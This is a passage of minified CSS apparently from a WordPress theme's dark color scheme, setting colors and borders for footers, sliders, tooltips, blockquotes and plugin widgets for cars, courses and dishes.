.widget_tag_cloud a,.scheme_dark.sidebar .wp-block-tag-cloud a{color:#ffffff;	background-color:#3e3836}.scheme_dark.footer_wrap .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_dark.footer_wrap .widget_product_tag_cloud a,.scheme_dark.footer_wrap .widget_tag_cloud a,.scheme_dark.footer_wrap .wp-block-tag-cloud a{color:#5e4f48;	background-color:#cbc7c4}.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover{color:#ffffff !important;	background-color:#8dbcd2}.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover,.scheme_dark.sidebar .wp-block-tag-cloud a:hover{background-color:#e6b59e}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{background-color:#322c29;	color:#cccccc}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#3e3836}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#e6b59e}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#e6b59e}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{color:#ffffff}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{color:#e6b59e}.scheme_dark .footer_logo_inner{border-color:#3e3836}.scheme_dark .footer_logo_inner:after{background-color:#cccccc}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#cccccc}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#e6b59e}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#a7a7a7}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#e5e5e5}.scheme_dark .footer_copyright_inner{background-color:#25211e;	border-color:#3e3836;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#e6b59e}.scheme_dark .footer_copyright_inner .copyright_text{color:#cccccc}.scheme_dark .mfp-bg{background-color:rgba(37,33,30,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-close-btn-in .mfp-close{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#e6b59e}.scheme_dark .sc_title.scheme_dark .sc_item_descr{color:#ffffff}.scheme_dark .custom.tparrows{color:#25211e !important;	background-color:#8dbcd2 !important}.scheme_dark .custom.tparrows:hover{color:#25211e !important;	background-color:#e6b59e !important}.scheme_dark .single-post .post_item_single:not(.post_type_product){background-color:#3e3836}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#e6b59e}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#e6b59e}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#8dbcd2}.scheme_dark .trx_addons_accent_bg{background-color:#e6b59e;	color:#ffffff}.scheme_dark .trx_addons_accent_hovered{color:#8dbcd2}.scheme_dark .trx_addons_inverse{color:#25211e;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#e6b59e}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#25211e;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#352219}.scheme_dark .trx_addons_dropcap_style_1{color:#ffffff;	background-color:#e6b59e}.scheme_dark .trx_addons_dropcap_style_2{color:#352219;	background-color:transparent}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#e6b59e}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#e6b59e}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#3e3836}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#25211e;	background-color:#8dbcd2}.scheme_dark .trx_addons_tooltip:after{border-top-color:#8dbcd2}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#25211e;	background-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 b{color:#25211e}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#e6b59e}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#25211e}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#e6b59e}.scheme_dark blockquote.trx_addons_blockquote_style_2:before,.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#352219}.scheme_dark .trx_addons_hover_mask{background-color:rgba(37,33,30,0.7)}.scheme_dark .trx_addons_hover_title{color:#ffffff}.scheme_dark .trx_addons_hover_text{color:#cccccc}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#ffffff}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#352219 !important;	background-color:#ffffff}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#cccccc;	background-color:#e5e5e5}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#8dbcd2}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#cccccc;	background-color:#3e3836}.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark.sidebar .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#e6b59e}.scheme_dark .trx_addons_emotions_item{background-color:#25211e;	border-color:#3e3836;	color:#a7a7a7}.scheme_dark .trx_addons_emotions_item:hover{color:#ffffff;	border-color:#4a4a4a;	background-color:#1d1b1b}.scheme_dark .trx_addons_emotions_active{color:#cccccc;	border-color:#3e3836;	background-color:#322c29}.scheme_dark .trx_addons_emotions_item_number{color:#cccccc}.scheme_dark .slider_container .slide_info.slide_info_large{background-color:rgba(37,33,30,0.7)}.scheme_dark .slider_container .slide_info.slide_info_large:hover{background-color:#25211e}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a{color:#e6b59e}.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_container .slide_info.slide_info_large .slide_date{color:#cccccc}.scheme_dark .slider_container .slide_info.slide_info_large:hover .slide_date{color:#a7a7a7}.scheme_dark .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#8dbcd2}.scheme_dark .slider_container.slider_multi .slide_cats a:hover,.scheme_dark .slider_container.slider_multi .slide_title a:hover,.scheme_dark .slider_container.slider_multi a:hover .slide_title{color:#8dbcd2}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:#e6b59e;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#e6b59e;	border-color:#e6b59e}.scheme_dark .sc_slider_controls .slider_progress{background-color:#3e3836}.scheme_dark .sc_slider_controls .slider_progress_bar{background-color:#e6b59e}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#ffffff;	background-color:#8dbcd2;	border-color:#e5e5e5}.scheme_dark .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#ffffff;	border-color:#4a4a4a;	background-color:#242222}.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#e6b59e;	background-color:#e6b59e}.scheme_dark .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#e6b59e}.scheme_dark .slider_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#e6b59e}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#e6b59e}.scheme_dark .slider_style_modern .slider_controls_label{color:#25211e}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#a7a7a7}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#e6b59e}.scheme_dark .sc_slider_controller_titles .slider-slide{background-color:#322c29}.scheme_dark .sc_slider_controller_titles .slider-slide:after{background-color:#3e3836}.scheme_dark .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#25211e}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#a7a7a7}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#e6b59e}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#25211e;	background-color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item{background-color:#322c29}.scheme_dark .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_dark .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#e6b59e}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title{color:#ffffff;	background-color:rgba(50,44,41,0.7)}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_item:hover .categories_list_title{color:#e6b59e;	background-color:#1d1b1b}.scheme_dark .widget_contacts .contacts_info{color:#cccccc}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#e6b59e}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#e6b59e}.scheme_dark.sidebar .widget_contacts .contacts_info,.scheme_dark.footer_wrap .widget_contacts .contacts_info{color:#cccccc}.scheme_dark.sidebar .widget_contacts .contacts_info span:before,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:before,.scheme_dark.sidebar .widget_contacts .contacts_info>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info span:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:before,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:before{color:#e6b59e}.scheme_dark.sidebar .widget_contacts .contacts_info span a,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a,.scheme_dark.sidebar .widget_contacts .contacts_info>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a{color:#ffffff}.scheme_dark.sidebar .widget_contacts .contacts_info span a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>div>a:hover,.scheme_dark.sidebar .widget_contacts .contacts_info>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info span a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>div>a:hover,.scheme_dark.footer_wrap .widget_contacts .contacts_info>a:hover{color:#e6b59e}.scheme_dark .wpb_column .widget_contacts .contacts_info>span:before{background-color:#25211e}.scheme_dark .widget_contacts .contacts_info>span{border-top-color:#3e3836!important}.scheme_dark .widget_contacts .contacts_info>span>label{color:#cccccc}.scheme_dark .widget_contacts .contacts_info>span>a{color:#cccccc}.scheme_dark .widget_contacts .contacts_info>span>a:hover{color:#e6b59e}.scheme_dark .vc_toggle{background-color:rgba(255,255,255,0.4); color:#ffffff}.scheme_dark .vc_toggle .vc_toggle_title .vc_toggle_icon:after,.scheme_dark .vc_toggle .vc_toggle_title .vc_toggle_icon:before{border-color:#ffffff}.scheme_dark .vc_toggle .vc_toggle_title:hover .vc_toggle_icon:after,.scheme_dark .vc_toggle .vc_toggle_title:hover .vc_toggle_icon:before{border-color:#8dbcd2}/* Attention! This widget placed in the content area and should use main text colors */.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#e6b59e}.scheme_dark .sc_recent_news_header_more_categories{border-color:#e5e5e5;	background-color:#8dbcd2}.scheme_dark .sc_recent_news_header_more_categories>a{color:#ffffff}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#ffffff;	background-color:#242222}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#e6b59e}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#25211e;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#322c29}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#3e3836}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#3e3836}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#cccccc}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#e6b59e !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#a7a7a7}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#e6b59e}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#cccccc}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#e6b59e !important}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li{color:#cccccc}.scheme_dark.sidebar .widget_twitter .widget_content .sc_twitter_list li:before{color:#e6b59e !important}.scheme_dark .sc_item_subtitle{color:#8dbcd2}.scheme_dark .scheme_dark .sc_item_subtitle{color:#ffffff}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#c8e2ed}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#cbc7c4}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#a7a7a7}.scheme_dark .theme_scroll_down:hover{color:#e6b59e}.scheme_dark .scheme_dark .sc_title_extra .sc_item_descr{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_item .sc_icons_icon{background-color:#3e3836}.scheme_dark .sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_item .sc_icons_item_title{color:#ffffff}.scheme_dark .sc_icons.sc_icons_modern.sc_icons_size_small .sc_icons_item:hover .sc_icons_item_description{color:#e6b59e}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#e6b59e}.scheme_dark .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#c8e2ed}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#cbc7c4}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#cccccc}.scheme_dark .sc_action_item_description{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#cccccc}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#25211e}.scheme_dark .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#a7a7a7}.scheme_dark .sc_blogger_item{background-color:#322c29}.scheme_dark .sc_blogger_post_meta{color:#a7a7a7}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#e6b59e}.scheme_dark .sc_blogger_post_meta{color:#a7a7a7}.scheme_dark .sc_blogger_item_content{color:#cccccc}.scheme_dark .sc_blogger_item .more-link{color:#e6b59e}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_blogger.sc_blogger_plain .sc_blogger_item{background-color:transparent}.scheme_dark .sc_blogger.sc_blogger_plain .sc_blogger_item.has-post-thumbnail .post_meta_item.post_categories a{background-color:#ffffff;	color:#e6b59e}.scheme_dark .sc_blogger.sc_blogger_plain .sc_blogger_item.has-post-thumbnail .post_meta_item.post_categories a:hover{background-color:#8dbcd2;	color:#ffffff}.scheme_dark .sc_cars_item,.scheme_dark .sc_cars_item_params{border-color:#3e3836}.scheme_dark .sc_cars_item_param{color:#a7a7a7}.scheme_dark .sc_cars_item_param .sc_cars_item_param_text,.scheme_dark .sc_cars_item_footer{color:#cccccc}.scheme_dark .sc_cars_columns_1 .sc_cars_item,.scheme_dark .sc_cars_item .sc_cars_item_thumb{background-color:#322c29}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#a7a7a7}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#e6b59e}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#a7a7a7}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#e6b59e}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#352219;	background-color:#f2c9b3}.scheme_dark .cars_page_title_address{color:#a7a7a7}.scheme_dark .cars_price{color:#a7a7a7}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#e6b59e}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#3e3836}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#322c29;	border-color:#322c29;	border-bottom-color:#3e3836}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#3e3836;	background-color:#25211e;	border-bottom-color:#25211e}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#1d1b1b;	border-color:#1d1b1b #1d1b1b #3e3836}.scheme_dark .cars_page_section_title{border-color:#3e3836}.scheme_dark .cars_page_agent_info_position{color:#a7a7a7}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#cccccc}.scheme_dark .cars_page_agent_info_phones>a:hover{color:#e6b59e}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#cccccc}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#ffffff;	background-color:#3e3836}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#e6b59e}.scheme_dark .sc_content_number{color:#1d1b1b}.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#8dbcd2;	background-color:#e6b59e}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#e6b59e;	border-color:#3e3836;	background-color:#322c29}.scheme_dark .sc_courses.slider_container .swiper-pagination-bullet{border-color:#a7a7a7}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#322c29}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#25211e}.scheme_dark .sc_courses_default .sc_courses_item_categories a:hover{color:#e6b59e}.scheme_dark .sc_courses_default .sc_courses_item_meta{color:#a7a7a7}.scheme_dark .sc_courses_default .sc_courses_item_date{color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_price{color:#e6b59e}.scheme_dark .sc_courses_default .sc_courses_item_period{color:#a7a7a7}.scheme_dark .courses_single .courses_page_meta{color:#a7a7a7}.scheme_dark .courses_single .courses_page_meta_item_date{color:#ffffff}.scheme_dark .courses_single .courses_page_period{color:#a7a7a7}.scheme_dark .sc_dishes_default .sc_dishes_item{color:#cccccc;	background-color:#322c29}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a{color:#e6b59e}.scheme_dark .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#8dbcd2}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#c8e2ed}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#cbc7c4}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#5e4f48}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#e6b59e}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right{color:#cccccc;	background-color:transparent}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#e6b59e}.scheme_dark .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#8dbcd2}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#c8e2ed}.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#c8e2ed}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#cbc7c4}.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#cbc7c4}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#ffffff}.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#e6b59e}.scheme_dark .sc_dishes_compact .sc_dishes_item{color:#cccccc;	background-color:#322c29}.scheme_dark .sc_dishes_compact .sc_dishes_item_header{color:#25211e;	background-color:#ffffff}.scheme_dark .sc_dishes_compact .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a{color:#25211e}.scheme_dark .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#e6b59e}.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_dark .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle 